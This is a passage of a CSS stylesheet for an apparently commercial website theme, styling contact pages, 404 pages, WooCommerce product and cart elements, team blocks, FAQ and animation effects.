.section-head.no-margin {
	margin-bottom:0;
}

.section-head h1,
.section-head h2,
.section-head h3 {
	margin-top:0;
}
.title-small {
	display:block;
	color:#6f6f6f;
	margin-bottom:15px;
}
.section-head p {
	padding-top:10px;
	font-size:14px;
}
.section-head p:last-child {
	margin-bottom:0;
}
.text-center.section-head p {
	max-width:800px;
	margin-left:auto;
	margin-right:auto;
}

.text-white { color:#FFF; }
.text-white h1,
.text-white h2,
.text-white h3,
.text-white h4,
.text-white h5,
.text-white h6,
.text-white p,
.text-white .title-small { 
	color:#FFF; 
}

/*-------------------------------------
	2. Section Content Part 
-------------------------------------*/

@media only screen and (max-width:1024px) {
.section-full{
	background-attachment:scroll !important; 
}

}


/*======================================
24. AFTER-LOGIN-CONTENT
======================================*/

/*-------------------------------------
	1. calender css
-------------------------------------*/
.zabuto_calendar,
.zabuto_calendar th,
.zabuto_calendar td,
.zabuto_calendar .calendar-month-navigation{
	text-align:center;
	cursor:pointer;
}


/*-------------------------------------
	2. Contact us page 
-------------------------------------*/
.banner-contact-row {
	height:300px;
	background-size:cover;
	background-position:center;
}
.banner-contact-row *{
	color:#FFF;
}
.banner-contact-row .container {
	display:table;
	height:100%;
}
.banner-contact-row h1 {
	display:table-cell;
	vertical-align:middle;
}

ul.contact-info li { 
	padding:0 0 15px 25px; 
	margin-bottom:15px;
	border-bottom:1px solid #e1e1e1;
	position:relative; 
	line-height:20px;
}

ul.contact-info li:last-child { 
	padding-bottom:0; 
	margin-bottom:0;
	border-bottom:none;
}

ul.contact-info li h4
ul.contact-info li h5,
ul.contact-info li h6 { 
	margin:0 0 10px;
}
ul.contact-info li p { 
	line-height:20px; 
	margin:0;
}
ul.contact-info li .fa { 
	position:absolute; 
	left:0; 
	top:2px; 
	color:#3396d1; 
	font-size:16px;
}

/*-------------------------------------
	3.page not found
-------------------------------------*/
.page-notfound-left{margin:60px 0px;}

.page-notfound-left [class^="flaticon-"]::before,
.page-notfound-left [class^="flaticon-"]::after
{
	display:block;
	font-size:200px !important;	
}

.page-notfound {
	padding:60px 0;
}
.page-notfound strong {
	font-size:70px;
	font-weight:900;
	line-height:100px;
	display:block;
}
.page-notfound strong i {
	font-size:70px;
	margin:0 10px;
}
.page-notfound .searchform { 
	position:relative;
	text-align:left;
	max-width:420px;
	margin:30px auto;
}
@media only screen and (max-width: 420px) {
.page-notfound{
	padding:0px;
}
.page-notfound span{
	font-size:20px !important;	

}
.page-notfound strong, .page-notfound strong i{
	font-size:32px;	
	line-height:40px;
}
.page-notfound strong i{
	margin:0px 2px;
}
.page-notfound-left [class^="flaticon-"]::before,
.page-notfound-left [class^="flaticon-"]::after{
	font-size:120px !important;
}
	
}


/*======================================
25. THEMEFOREST REQUIRED CLASSES
======================================*/


.sticky{
	clear:both;
}

.gallery-caption{
	clear:both;	
}

.bypostauthor{
	clear:both;
}

.page-notfound span {
	font-size:36px;
	display:block;
	color:#333;
	font-weight:600;
	text-transform:uppercase;
	margin-bottom:30px;
}

/*-------------------------------------
	1. Text meant only for screen readers
-------------------------------------*/
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	height: 1px;
	width: 1px;
	overflow: hidden;
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	-webkit-border-radius:3px;
	-moz-border-radius:3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000; 
}


. {
	 white-space:nowrap;
	 padding:4px 4px 4px 20px;

}
. i {
	 position:relative;
	 background: #4b3941;
	 display:inline-block;
	 padding:7.5px 9px;
	 text-align:center;
	 margin-left:25px;
	 font-size:16px;
	 z-index:1;
 
}
. i:after{
	background-color: #4b3941;
	content:"";
	position:absolute;
	width:60%;
	height:100%;
	z-index:-1;
	left:-30%;
	top:0px;
	-webkit-transform: skew(-25deg);
	-moz-transform: skew(-25deg);
	-o-transform: skew(-25deg);
	-ms-transform: skew(-25deg);
	transform: skew(-25deg);
}

..button-xl {
	padding:9px 9px 9px 50px;
}
..button-xl i {
	padding:23px;
	margin-left:50px;
	font-size:30px;
}
..button-lg {
 	padding:6px 6px 6px 35px;
}
..button-lg i {
	padding:15px;
	margin-left:35px;
	font-size:20px;
}
..button-sm {
	padding:2px 2px 2px 10px;
}
..button-sm i {
	padding:5.5px 6px;
	margin-left:10px;
	font-size:12px;
}

.skew-btn{
	-webkit-transform: skew(-25deg);
	-moz-transform: skew(-25deg);
	-o-transform: skew(-25deg);
	-ms-transform: skew(-25deg);
	transform: skew(-25deg);	
}

.skew-btn > * {
	display:block;
	-webkit-transform: skew(25deg);
	-moz-transform: skew(25deg);
	-o-transform: skew(25deg);
	-ms-transform: skew(25deg);
	transform: skew(25deg);	
}



/*======================================
26. HOME PAGE VERSION-1 
======================================*/

/*======================================
27. BOX MAX-WIDTH css (  )
======================================*/

.max-w100 {max-width:100px; }
.max-w200 {max-width:200px; }
.max-w300 {max-width:300px; }
.max-w400 {max-width:400px; }
.max-w500 {max-width:500px; }
.max-w600 {max-width:600px; }
.max-w700 {max-width:700px; }
.max-w800 {max-width:800px; }
.max-w900 {max-width:900px; }
.max-w1000 {max-width:1000px; }

/*======================================
28. SHOP & PRODUCT DETAIL (Woocommerce)
======================================*/

/*-------------------------------------
	1. Product Box 
-------------------------------------*/
.wt-product-box {
}
.wt-product-box .price {
	margin-bottom: 10px;
}
.wt-product-box .price del {
	font-size: 16px;
	color: #999999;
	margin: 4px 4px;
	font-weight:600;
}
.wt-product-box .price ins {
	font-size: 16px;
	color: #111111;
	text-decoration: none;
	margin: 4px 4px;
	font-weight:600;
}
.wt-product-box .rating-bx {
	padding-top: 10px;
	color: #ffa000;
}

.wt-product-gallery a img{
width:100%;
	
}

/*-------------------------------------
	2. Product Detail 
-------------------------------------*/
.btn-quantity {
	width: 150px;
}
.product-description.dex-tabs.border-top .nav-tabs > li.active > a {
	border-top: 2px solid #efbb20;
}
.product-description.dex-tabs .nav-tabs > li > a i {
	color: #efbb20;
}
.dex-tabs.bg-tabs .nav-tabs > li > a {
	background-color: #fcfcfc;
}

/*-------------------------------------
	3.  Product Review 
-------------------------------------*/
ol.commentlist {
	list-style: none;
	margin: 0;
}
ol.commentlist li {
	position: relative;
	padding: 0;
	margin-bottom: 20px;
	background: #F7F8FA;
	padding: 20px;
	border: 1px dashed #EEEEEE;
}
ol.commentlist li img {
	float: left;
	border: 5px solid #FFF;
	width: 80px;
	height: auto;
}
ol.commentlist li .comment-text {
	padding-left: 100px;
}
ol.commentlist li .meta {
	margin-bottom: 5px;
}
ol.commentlist li .meta strong {
	font-size: 16px;
}
ol.commentlist li .meta .time {
	color: #999;
	display: block;
	font-size: 14px;
}
ol.commentlist li .description p {
	margin: 0;
}
ol.commentlist li .star-rating {
	position: absolute;
	top: 20px;
	right: 20px;
}

@media only screen and (max-width: 767px) {
ol.commentlist li .star-rating{
	position:inherit;
}	
}
.comment-reply-title {
	margin-top: 0;
}
.comment-form [class*="comment-form"] {
	width: 50%;
}
@media only screen and (max-width: 767px) {
.comment-form [class*="comment-form"] {
 width:100%;
}
}
.comment-form [class*="-form-author"],
.comment-form [class*="-form-email"] {
	float:left;
}
.comment-form [class*="-form-comment"] {
	width: 100%;
}

.comment-form label {
	display: block;
}
.star-Rating-input i {
	font-size:18px;
}
.star-Rating-input .fa-star {
	color:#ec5598;
}
.star-Rating-input i:hover {
	color:#ec5598;
}
.comment-form [class*="comment-form"] input, 
.comment-form [class*="comment-form"] textarea {
	border: 1px solid #CCC;
	padding: 8px 10px;
	width: 100%;
}
.comment-form {
	margin: 0 -15px;
}
.comment-form [class*="comment-form"], 
.comment-form .form-submit {
	margin-bottom: 20px;
	padding: 0 15px;
}
.comment-form .form-submit input:active,
.comment-form .form-submit input:focus, 
.comment-form .form-submit input:hover {
	background: #037a85;
}



/*======================================
29. content show on image box () 
======================================*/

/* info box show */
.wt-info-has {
	position:absolute;
	bottom:0;
	left:0;
	width:100%;
	height:auto;
	padding:30px 40px 40px;
	opacity:0;
	margin-bottom:-100px;
	z-index:2;
}
.wt-info-has.p-a15 {
	padding:15px;
}
.wt-info-has.p-a20 {
	padding:20px;
}

.wt-info-has.bg-primary {
	background-color:rgba(27,188,232,0.9);
}
.wt-info-has.bg-green {
	background-color:rgba(106,179,62,0.9);
}
.wt-info-has.bg-black {
	background-color:rgba(0,0,0,0.6);
}
.wt-info-has.bg-white {
	background-color:rgba(255, 255, 255,0.8);
}
.wt-info-has.bg-white h1,
.wt-info-has.bg-white h2,
.wt-info-has.bg-white h3,
.wt-info-has.bg-white h4,
.wt-info-has.bg-white h5,
.wt-info-has.bg-white h6 {
	color:#3d474a;
}
.wt-info-has.bg-white h1 a,
.wt-info-has.bg-white h2 a,
.wt-info-has.bg-white h3 a,
.wt-info-has.bg-white h4 a,
.wt-info-has.bg-white h5 a,
.wt-info-has.bg-white h6 a {
	color:#3d474a;
}
.wt-info-has.bg-white .wt-info-has-text,
.wt-info-has.bg-white p {
	color:#585858;
}

.wt-info-has h1,
.wt-info-has h2,
.wt-info-has h3,
.wt-info-has h4,
.wt-info-has h5,
.wt-info-has h6,
.wt-info-has p,
.wt-info-has-text {
	color:#fff;
}
.wt-info-has .wt-info-has-text {
	margin-bottom:20px;
	line-height:24px;
}

.wt-box:hover .wt-info-has,
.wt-thum-bx:hover .wt-info-has {
	opacity:1;
	width:100%;
	margin-bottom:0;
}

.wt-info-has.no-hover  {
	opacity:1;
	width:100%;
	margin-bottom:0;
}


@media only screen and (max-width:768px){
	.wt-media > img,
		.wt-media a > img{
			width:100%;
	}	
}



/*======================================
30. Customize  Grouping css 
======================================*/

/*-------------------------------------
	1.set-radius 
-------------------------------------*/
.btn,
.panel, 
.form-control,
.img-thumbnail,
.panel-head ing,
.dropdown-menu,
.panel-group .panel,
.nav-tabs > li > a,
.modal-content,
.navbar-toggle,
.nav-pills > li > a,
.pager li > a, 
.pager li > span,
.well,
.alert,
.list-group-item:first-child,
.list-group-item:last-child,
.input-group-addon,
.btn-group-divides > .btn:not(:first-child):not(:last-child):not(.dropdown-toggle),
.btn-group-divides > .btn:last-child:not(:first-child), 
.btn-group > .dropdown-toggle:not(:first-child),
.wt-booking-form .wt-extra-services li .wt-icon-box-lg,
.wt-booking-form .wt-extra-services li.active .wt-icon-box-lg:after,
.searchform input[type="text"],
.searchform input[type="submit"],
ol.comment-list li.comment .comment-body {
	-webkit-border-radius: 0px; 
	-moz-border-radius: 0px; 
	border-radius: 0px; 
}

/*------------------------------------- 
	2. transition 
-------------------------------------*/
a,
.btn, 
.form-control,
.overlay-bx,
.overlay-icon li a i,
.wt-icon-box-xld,
.wt-icon-box-xl,
.wt-icon-box-lg,
.wt-icon-box-md,
.wt-icon-box-sm,
.wt-icon-box-xs,
.share-social-bx li,
.indicator,
.profile-menu ul li,
.staff-member .member-done,
.how-wt-work .wt-box .shadow-bx img,
.how-wt-work .wt-box .step-no-bx,
.wt-info-has,
.wt-we-find .wt-box,
.navbar-toggle,
.logo-header,
.header-nav .nav > li > a,
.extra-nav,
.acod-head .indicator .fa {
	-webkit-transition:all 0.2s linear;
	-moz-transition:all 0.2s linear;
	-ms-transition:all 0.2s linear;
	-o-transition:all 0.2s linear;
	transition:all 0.2s linear;
}

.animate-slow {
	-webkit-transition: all 0.3s ease-out;
	-moz-transition: all 0.3s ease-out;
	-o-transition: all 0.3s ease-out;
	-ms-transition: all 0.3s ease-out;
	transition: all 0.3s ease-out;
}
.animate-mid {
	-webkit-transition: all 0.5s ease-out;
	-moz-transition: all 0.5s ease-out;
	-o-transition: all 0.5s ease-out;
	-ms-transition: all 0.5s ease-out;
	transition: all 0.5s ease-out;
}
.animate-fast {
	-webkit-transition: all 0.8s ease-out;
	-moz-transition: all 0.8s ease-out;
	-o-transition: all 0.8s ease-out;
	-ms-transition: all 0.8s ease-out;
	transition: all 0.8s ease-out;
}

/*------------------------------------- 
	3. float-clearfix 
-------------------------------------*/
.clearfix::after,
.filter-wrap::after,
.filter-wrap::after,
.wt-icon-box-wraper::after,
ol.commentlist li::after {
	content: "";
	display: table;
	clear: both;
} 



/*======================================
32. Inner pages 
======================================*/

/*------------------------------------- 
	1. Contact us 
-------------------------------------*/
	
/*1.1 Contact us 1 */

.wt-contact-wrap{
	position:relative;
	margin:0px;
}	
.contact-left-part{
	width:50%;
	float:left;
	height:100%;
}
.contact-left-part .google-map{
	width:100%;
	height:100%;
}

.contact-left-part .gmap-outline {
	padding:0px;
	height:100%;
}

.contact-right-part{
	width:50%;
	float:right;
}	

@media only screen and (max-width: 767px) {
.contact-left-part, .contact-right-part{
	width:100%;
	float:none;
}
.contact-left-part .gmap-outline{
	height:280px;
}

.contact-right-part{
	margin-bottom:30px;	
}
}


/*------------------------------------- 
	2. Out Team
-------------------------------------*/
/*2.1. Out Team one*/
.wt-team-one{
	position:relative;
}
.wt-team-one .wt-team-info p{
	margin-bottom:20px;
}
/*2.2. Out Team two*/
.wt-team-two{
	position:relative;
	padding:10px;
}
.wt-team-two .wt-team-media{
	overflow:hidden;
	border:5px solid #fff;
} 
.wt-team-two .wt-team-info{
	margin-bottom:10px;
}
/*2.3. Out Team three*/
.wt-team-three .wt-team-info p{
	margin-bottom:10px;
}
/*2.4. Out Team four*/
.wt-team-four{
	position:relative;
	background-color:#f2f2f2;
}

.wt-team-four .wt-team-media  a img{
	width:100%
}
.wt-team-four .wt-team-skew-block{
	background-color:#4b3941;
}
.wt-team-four .wt-team-skew-block{
	top:0px;
	left:0px;
}
.wt-team-four .wt-team-skew-block .social-icons-outer{
	margin-right:70px;
	position:relative;
	z-index:1;
}

.wt-team-four .wt-team-info{
	position:relative;
}
.wt-team-four .wt-team-info .wt-team-title{
	margin:0px 0px 5px 0px;
}
.wt-team-four .wt-team-info p{
	margin-bottom:0px;
}
.wt-team-four:hover .wt-team-media{
	position:relative;
}
.wt-team-four:hover .wt-team-media:after{
	content: "";
	display: block;
	height: 100%;
	position: absolute;
	right:0px;
	top: 0px;

	width:100%;
	z-index:1;
	border:3px solid #4b3941;
}
/*2.5. Out Team five*/
.wt-team-five-warper {
	margin-left:60px;
	margin-right:60px;
	display:table;
	text-align:center;
}

.wt-team-five-warper .wt-col-5 {
	position:relative;
	z-index:2;
	width:20%;
	display:table-cell;
	vertical-align:bottom;
}
.wt-team-five-warper .wt-col-5:last-child {
	z-index:1;
}

.wt-team-five-warper .wt-col-5:last-child:hover{
	z-index:2;
}
.wt-team-five .wt-team-media img {
	max-width:160%;
	margin-left:-30%;
	margin-right:-30%;
}
.wt-team-five-warper .wt-team-active {
	z-index:5;
}
.wt-team-five-warper .wt-team-active .wt-team-media img {
	min-width:180%;
	margin-left:-40%;
	margin-right:-40%;
}
.wt-team-five .wt-team-info {
	position:absolute;
	width:100%;
	bottom:50px;
	left:0;
	opacity:0;
	-webkit-transition: all 0.5s ease;
	-moz-transition: all 0.5s ease;
	-ms-transition: all 0.5s ease;
	-o-transition: all 0.5s ease;
	transition: all 0.5s ease;
}
.wt-team-five .wt-arrow-up {
	position:relative;
	z-index:2;
}
.wt-team-five .wt-arrow-up:before {
	border-bottom: 8px solid #000000;
    border-left: 8px solid transparent;
    border-right: 8px solid transparent;
    content: "";
    height: 0;
    position: absolute;
    right:50%;
    top: -8px;
	margin:0 -4px;
    width: 0;
}

.wt-team-five .wt-team-info .wt-team-title,
.wt-team-five .wt-team-info .wt-team-title a {
	color:#fff;
}
.wt-team-five .wt-team-info .wt-team-title a:hover {
	color:#000000;
}
.wt-col-5:hover {
	z-index:10;
}
.wt-team-five:hover .wt-team-info {
	opacity:1;
	bottom:20px;
}
@media only screen and (max-width:767px) { 
.wt-team-five-warper {
	display:block;
}	
.wt-team-five-warper .wt-col-5 {
	width:auto;
	display:block;
	margin-bottom:30px;
	padding:20px 20px 0;
	border:3px solid #ec5598;
}
.wt-team-five .wt-team-media img {
    margin-left:0;
    margin-right:0;
    max-width:100%;
}
.wt-team-five-warper .wt-team-active .wt-team-media img {
    margin-left:0;
    margin-right:0;
	min-width:inherit;
    max-width:100%;
}
.wt-team-five:hover .wt-team-info {
	opacity:1;
    bottom:0;
    left:0;
    width: 100%;
}
}
@media only screen and (max-width:460px) { 
.wt-team-five-warper {
	margin:0;
}	

}


/*------------------------------------- 
	3. Social-new block
-------------------------------------*/
	
.wt-social-block{
	position:absolute;
	bottom:0px;
	background:#4b3941;
	padding-top:10px;
	width:100%;
}

/*------------------------------------- 
	4. portfolio block
-------------------------------------*/
.product-block{}
.product-block p{margin-bottom:0px;}

/*------------------------------------- 
	5. services
-------------------------------------*/
.bg-service-team {
	background-image: url(../images/our-services/crane-left.jpg);
	background-repeat: no-repeat;
	background-position: -200px bottom;
}

/*------------------------------------- 
	6. latest project
-------------------------------------*/
.latest-project-block {
	background-image: url(../images/main-page-pic/btn-wrap-bg-dark.jpg);
	background-repeat: no-repeat;
	background-position: center center;
}
.masonry-filter.outline-style.customize > li a {
	border-color:#505b69;
	color:#7c8590;
}
.masonry-filter.outline-style.customize > li.active a,
.masonry-filter.outline-style.customize > li:hover a {
	background-color:#ec5598;
	border-color:#ec5598;
	color:#fff;
}



/*======================================
33. Box-corner
======================================*/

/* corner-sm */


/*======================================
34. Menu list block
======================================*/
.wt-nav-block {
	border: 1px solid #ddd;
}
.wt-nav {
	list-style: none;
	margin: 0px;
}
.wt-nav-pills li {
	display: block;
	border-bottom: 1px solid #ddd;
}
.wt-nav-pills li:last-child {
	border: 0px;
}
.wt-nav-pills li a {
	color: #777777;
	padding: 10px;
	display:block;
}
.wt-nav-pills li:hover a {
	background-color: #ec5598;
	color: #fff;
}
.wt-nav-title {
	margin: 0px;
	padding: 10px;
	border-bottom: 1px solid #ddd;
	background: #f8f9f9;
} 

/*======================================
35. Company Detail skew
======================================*/

.company-detail-skew{
	position: relative;
}
.company-detail-skew:after {
	border-right: 12px solid #1e1c1c;
	content: "";
	display: block;
	height: 115%;
	width: 1920px;
	position: absolute;
	right: 100%;
	top: -20px;
	z-index: 1;
	background-color:#ec5598;
	background-image:url(../images/background/bg7.png);
	background-repeat:repeat;
	-webkit-transform: skew(30deg);
	-moz-transform: skew(30deg);
	-o-transform: skew(30deg);
	-ms-transform: skew(30deg);
	transform: skew(30deg);
}
@media only screen and (max-width: 991px) { 
.company-detail-skew:after {
	margin-right:-50px;
	-webkit-transform: skew(20deg);
	-moz-transform: skew(20deg);
	-o-transform: skew(20deg);
	-ms-transform: skew(20deg);
	transform: skew(20deg);
}
}
@media only screen and (max-width: 767px) { 
.company-detail-skew:after {
	margin-right:-70px;
}
}
@media only screen and (max-width: 600px) { 
.company-detail-skew:after {
	display:none;
}
}

.company-status{
	padding-left:190px;
}
@media only screen and (max-width: 1200px) { 
.company-status{
	padding-left:140px;
}
}
@media only screen and (max-width:991px) { 
.company-status{
	padding-left:120px;
}
}
@media only screen and (max-width:600px) { 
.company-status{
	padding-left:0;
}
}
@media only screen and (max-width:470px) { 
.company-status .col-xs-6{
	width:100%;
	margin-bottom:10px;
}
}

.labour-pic {
	position: relative;
	z-index: 2;
	top: -50px;
}
@media only screen and (max-width: 991px) { 
.labour-pic {
	display:none;
}
}
.labour-pic img{
	position:absolute;
	top:0px;
}

.status-sign {
	background: #fff;
	height: 60px;
	width: 96px;
	position: relative;
	float: left;
}
.status-sign i {
	color: #4b3941;
	float: left;
	font-size: 38px;
	padding-top: 10px;
	padding-left: 30px;
}
.status-value span {
	display: inline;
	overflow:hidden;
	font-size: 36px;
	height:60px;
	height:60px;
	color: #ec5598;
	font-weight: bold;
}

/*======================================
36. Clients
======================================*/
.client-grid{
	overflow:hidden;
}

.client-grid [class*="col-"]{
	position:relative;
	z-index:1;	
	}
.client-grid [class*="col-"] a{
	display:block;	
	}

.client-grid [class*="col-"]:after{
	content:"";
	position:absolute;
	border-bottom:1px dashed #dcdcdc;
	border-left:1px dashed #dcdcdc;
	position:absolute;
	left:-1px;
	bottom:-1px;
	height:100%;
	width:100%;
	z-index:-1;
}



.grid-5 [class*="col-"]{
		width:20%;
}

.grid-4 [class*="col-"]{
		width:25%;
}

.grid-3 [class*="col-"]{
		width:33.33%;
}

.grid-2 [class*="col-"]{
		width:50%;
}

@media only screen and (max-width: 991px) {
.grid-5 [class*="col-"]{
	width:25%;
}
}

@media only screen and (max-width: 767px) {
.grid-5 [class*="col-"],
.grid-4 [class*="col-"], 
.grid-3 [class*="col-"]{
	width:50%;
}
}

@media only screen and (max-width: 360px) {
.grid-5 [class*="col-"], 
.grid-4 [class*="col-"], 
.grid-3 [class*="col-"]{
	width:100%;
}
}

/*======================================
37. FAQ
======================================*/

.faq-block{
	margin:5px 0px;
}

.faq-block .faq-que{
	padding:11px 10px 11px 70px;
	position:relative;
}
.faq-block .faq-ans{
	padding:11px 10px 11px 70px;
	position:relative;
}

.faq-block .faq-que:after, .faq-block .faq-ans:after{
	width:40px;
	height:40px;
	line-height:40px;
	color:#fff;
	background-color:#ec5598;
	position:absolute;
	left:0px;
	top:0px;
	display:block;
	font-size:20px;
	font-weight:600;
	text-align:center;
}

.faq-block .faq-que:after{content:"Q";}
.faq-block .faq-ans:after{content:"A";}


@media only screen and (max-width: 767px) {
.faq-block h2{
		font-size:18px;
}
}
@media only screen and (max-width: 320px) {
.faq-block h2{
	font-size:16px;
}
}	
	
/*======================================
38. Cart
======================================*/
.wt-cart .woo-cart-total {
	display:inline-block;
	font-weight:600;
	color:#555;
}
.wt-cart .woo-cart-count{
	border: 2px solid #555;
	color: #555;
	display: inline-block;
	font-weight:800;
	min-width: 40px;
	padding: 9px 5px 10px;
	position: relative;
	text-align: center;
}
.wt-cart .woo-cart-count:before {
	content:"";
	border:2px solid #555;
	width:22px;
	height:10px;
	border-bottom:none;
	position:absolute;
	top:-8px;
	left:50%;
	margin:0 -11px;
}


.cart-dropdown-item-wraper {
	top:110%;
	right:0px;
	position:absolute;
	z-index:999;
	background-color:#fff;
	padding:2px;
	border:3px solid #eaeaea;
	width:280px;
	display:none;
	-webkit-box-shadow: 0 0 10px 0 rgba(0,0,0,0.16);
	box-shadow: 0 0 10px 0 rgba(0,0,0,0.16);
	text-align:left;
}
.nav-cart-items {
    position: relative;
}
.nav-cart-items:before {
	border-bottom: 8px solid #efefef;
    border-left: 8px solid transparent;
    border-right: 8px solid transparent;
    content: "";
    height: 0;
    position: absolute;
    right: 15px;
    top: -12px;
    width: 0;
}

.nav-cart-title {
    border-bottom: 1px solid #eee;
}
.nav-cart-title h4 {
    font-size: 15px;
    font-weight: 700;
    letter-spacing: 1px;
    margin: 0px;
    text-transform: uppercase;
}

.nav-cart-item {
    border-top: 1px solid #f5f5f5;
    margin-top: 15px;
    padding-top: 15px;
}
.nav-cart-item:first-child {
    border-top: 0 none;
    margin-top: 0;
    padding-top: 0;
}
.nav-cart-item-image {
    border: 2px solid #eee;
    float: left;
    height: 48px;
    margin-right: 15px;
    transition: border-color 0.2s linear 0s;
    width: 48px;
}
.nav-cart-item-image a, .nav-cart-item-image img {
    display: block;
    height: 44px;
    width: 44px;
}
.nav-cart-item-image:hover {
    border-color: #243447;
}
.nav-cart-item-desc {
    overflow: hidden;
    position: relative;
}
.nav-cart-item-desc a {
    font-size: 13px;
    font-weight: 600;
    height: auto;
    text-align: left;
    width: auto;
	
}
.nav-cart-item-desc a:hover {
    color: #243447;
}
.nav-cart-item-desc span.nav-cart-item-price {
    color: #999;
    display: block;
    font-size: 12px;
    line-height: 20px;
}
.nav-cart-item-desc a.nav-cart-item-quantity {
    color: #444;
    display: block;
    font-size: 12px;
    position: absolute;
    right: 0;
    top: 2px;
	padding:0px 5px 2px 5px;
}

.nav-cart-item-desc a:hover.nav-cart-item-quantity {
	
	background-color:#000;
	color:#fff;
}

.nav-cart-action {
    border-top: 1px solid #eee;
}


/*======================================
39. Product
======================================*/

.pro-banner{
	position:relative;
	background-color:#fff;
	overflow:hidden;
}
.pro-banner-disc{
	position:absolute;
	top:0px;
	background-color:rgba(0, 0, 0, 0.4);
	width:100%;
	height:100%;
}

.pro-banner-disc h2, 
.pro-banner-disc h3{
	font-weight:700;
}

.pro-banner-disc h3{
	color:#ec5598;
}
.pro-banner-disc a{
	position:inherit;
	right:0px;
	bottom:0px;
}
@media only screen and (max-width: 991px) {
.pro-banner img{width:100%;}
} 
@media only screen and (max-width: 420px) {
.pro-banner-disc{padding:10px !important} 
.pro-banner-disc h2{font-size:15px;}
.pro-banner-disc h3{font-size:14px;}
.pro-banner-disc h4{font-size:13px;}
.pro-banner-disc h5{font-size:12px;}

.pro-banner-disc h2,
.pro-banner-disc h3,
.pro-banner-disc h4,
.pro-banner-disc h5{margin-bottom:0px !important;}

}

.sf-provider-des.sf-provider-descriptions ul.sharebtn-bx,
.sf-provider-des.sf-provider-descriptions ul.share-social-bx {
	width:auto !important;
	float:none !important;
	display:table;
	margin:5px auto;	
}
.sf-provider-des.sf-provider-descriptions .tagline {
	padding-top:10px;
}
.sf-provider-des.sf-provider-descriptions .sf-provider-cat {
	margin: 10px 0;
}

/*======================================
40. Glass reflection
======================================*/

.img-reflection{
	background-position:left top;	
	position:relative;
	overflow:hidden;
	background-size:100% auto;
	background-repeat:no-repeat;
}

.img-reflection:after{
	content:"";
	background-color:rgba(255, 255, 255, 0.2);
	position:absolute;
	width:35%;
	height:200%;
	left:-100%;
	top:-50%;
	-webkit-transition: all 0.5s linear;
	-moz-transition: all 0.5s linear;
	-ms-transition: all 0.5s linear;
	-o-transition: all 0.5s linear;
	transition: all 0.5s linear;
	
	-moz-transform: rotate(40deg);
	-webkit-transform: rotate(40deg);
	-o-transform: rotate(40deg);
	-ms-transform: rotate(40deg);
	transform: rotate(40deg);
}
.img-reflection:hover:after{
	left:150%;
}

/*======================================
41. About company
======================================*/
.about-com-pic{
	position:relative;
	z-index:1;
}
.about-com-pic:after{
	content:"";
	position:absolute;
	width:100%;
	height:100%;
	top:10px;
	left:-10px;
	background-color:#ec5598;
	z-index:-1;
}
.about-com-pic img{width:100%;}


@media only screen and (max-width:991px) {
.about-com-pic{
	margin-bottom:40px;	
}
}
/*======================================
42. Flip
======================================*/

/* simple */
.flip-container {
	-webkit-perspective: 1000;
	-moz-perspective: 1000;
	-ms-perspective: 1000;
	perspective: 1000;
	
	-ms-transform: perspective(1000px);
	-moz-transform: perspective(1000px);
	/*-moz-transform-style: preserve-3d; 
	-ms-transform-style: preserve-3d; */
}

/* START: Accommodating for IE */
.flip-container:hover .wt-info{
	-webkit-transform: rotateY(0deg);
	-moz-transform: rotateY(0deg);
	-o-transform: rotateY(0deg);
	-ms-transform: rotateY(0deg);
	transform: rotateY(0deg);
}

.flip-container:hover .wt-thum-bx{
	-webkit-transform: rotateY(180deg);
	-moz-transform: rotateY(180deg);
	-o-transform: rotateY(180deg);
	transform: rotateY(180deg);
}

/* END: Accommodating for IE */

.flip-container, .flip-container .wt-thum-bx, .flip-container .wt-info {
	width: 100%;
	height: 100%;
}

.flip-container .wt-box {
	-webkit-transition: 0.6s;
	-ms-transition: 0.6s;
	
	-moz-transition: 0.6s;
	-moz-transform: perspective(1000px);
	
	transition: 0.6s;
	
	position: relative;
}

.flip-container .wt-thum-bx, .flip-container .wt-info {
	-webkit-backface-visibility: hidden;
	-moz-backface-visibility: hidden;
	-ms-backface-visibility: hidden;
	backface-visibility: hidden;
	
	-webkit-transition: 0.6s;
	-webkit-transform: rotateY(0deg);
	
	-moz-transition: 0.6s;
	-moz-transform: rotateY(0deg);
	
	-o-transition: 0.6s;
	-o-transform: rotateY(0deg);
	
	-ms-transition: 0.6s;
	-ms-transform: rotateY(0deg);
	
	transition: 0.6s;
	transform: rotateY(0deg);
	
	top: 0;
	left: 0;	
}
.flip-container .wt-info{
	position:absolute;
}
.flip-container .wt-info .wt-info-text{
	bottom:0px;
	left:0px;
	width:100%;
	position:absolute;
}
@media only screen and ( max-width:320px ){
.flip-container .wt-info .wt-info-text{
	padding:15px;
}	
}

.flip-container .wt-info .wt-info-media-zoom{
	right:0px;
	top:0px;
	position:absolute;
	z-index:10;
}


.flip-container .wt-thum-bx {
	-webkit-transform: rotateY(0deg);
	-ms-transform: rotateY(0deg);
	z-index: 2;
}
.flip-container .wt-thum-bx img{
	transform-style: flat;
}


.flip-container .wt-info {
	-webkit-transform: rotateY(-180deg);
	-moz-transform: rotateY(-180deg);
	-o-transform: rotateY(-180deg);
	-ms-transform: rotateY(-180deg);
	transform: rotateY(-180deg);
}


/* vertical */
.vertical.flip-container {
	position: relative;
}

.vertical.flip-container .wt-info {
	-webkit-transform: rotateX(180deg);
	-moz-transform: rotateX(180deg);
	-ms-transform: rotateX(180deg);
	transform: rotateX(180deg);
}

.vertical.flip-container .wt-box {
	-webkit-transform-origin: 100% 213.5px;
	-moz-transform-origin: 100% 213.5px;
	-ms-transform-origin: 100% 213.5px;
	transform-origin: 100% 213.5px;
}

/* START: Accommodating for IE */
.vertical.flip-container:hover .wt-info{
	-webkit-transform: rotateX(0deg);
	-moz-transform: rotateX(0deg);
	-o-transform: rotateX(0deg);
	-ms-transform: rotateX(0deg);
	transform: rotateX(0deg);
}

.vertical.flip-container:hover .wt-thum-bx{
	-webkit-transform: rotateX(180deg);
	-moz-transform: rotateX(180deg);
	-o-transform: rotateX(180deg);
	transform: rotateX(180deg);
}


/*======================================
43. Animate line
======================================*/
.animate_line{
	position:relative;
	z-index:0;
}
.animate_line:after,
.animate_line:before{
	content: "";
	height: 4px;
	width: 0px;  
	position: absolute; 
	transition: all 0.5s ease 0s; 
